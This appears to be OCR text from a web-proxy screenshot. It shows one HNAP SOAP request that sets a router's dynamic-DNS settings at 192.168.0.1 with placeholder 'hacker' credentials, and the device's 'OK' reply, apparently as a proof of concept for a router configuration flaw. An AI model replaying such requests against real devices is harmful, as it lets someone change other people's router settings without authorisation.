 Request
Pretty Raw Hex \n
5 X-Requested-With: XMLHttpRequest
6 Accept: */*
7 Content-Type: text/xml; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Edg/135.0.0.0
9 Origin: http://192.168.0.1
10 Referer: http://192.168.0.1/Ddns.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance
" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetDDNSSettings xmlns="http://purenetworks.com/HNAP1/">
<Enable>
true
</Enable>
<Provider>
dyndns.org
</Provider>
<Hostname>
host.dyndns.org
</Hostname>
<Username>
hacker1
</Username>
<Password>
hacker
</Password>
</SetDDNSSettings>
</soap:Body>
</soap:Envelope>
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 Data follows
2 Server: GoAhead-Webs
3 Date: Tue Dec  4 10:24:17 2018
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: text/html
7 Location:
8
9 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope
10 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
11 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
12 xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetDDNSSettingsResponse
13 xmlns="http://purenetworks.com/HNAP1/">
<SetDDNSSettingsResult>
OK
</SetDDNSSettingsResult>
</SetDDNSSettingsResponse>
</soap:Body>
</soap:Envelope>
14
15